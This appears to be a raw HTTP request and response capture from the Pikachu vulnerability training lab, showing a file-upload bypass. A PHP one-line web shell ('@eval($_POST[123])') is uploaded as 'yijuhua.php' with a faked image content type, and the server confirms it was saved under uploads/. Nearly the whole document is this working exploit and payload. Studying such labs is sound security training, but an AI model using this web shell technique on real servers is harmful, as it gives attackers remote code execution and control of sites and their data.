 Pretty Raw Hex
1 POST /vul/unsafeupload/servercheck.php HTTP/1.1
2 Host: pikachu:8083
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------370966264737130395762300151385
8 Content-Length: 380
9 Origin: http://pikachu:8083
10 Connection: close
11 Referer: http://pikachu:8083/vul/unsafeupload/servercheck.php
12 Cookie: PHPSESSID=o43mb113q7lmpvbqtj8hjlm0q2
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------370966264737130395762300151385
16 Content-Disposition: form-data; name="uploadfile"; filename="yijuhua.php"
17 Content-Type: image/jpeg
18
19 <?php @eval($_POST[123]);?>
20 -----------------------------370966264737130395762300151385
21 Content-Disposition: form-data; name="submit"
22
23
24 -----------------------------370966264737130395762300151385--
25
Search...
Response
Pretty Raw Hex Render
Pikachu 漏洞练习平台 pika~pika~
unsafe upfileupload > 服务端check
这里只允许上传图片，不要乱搞！
选择文件 未选择任何文件
开始上传
文件上传成功
文件保存的路径为：uploads/yijuhua.php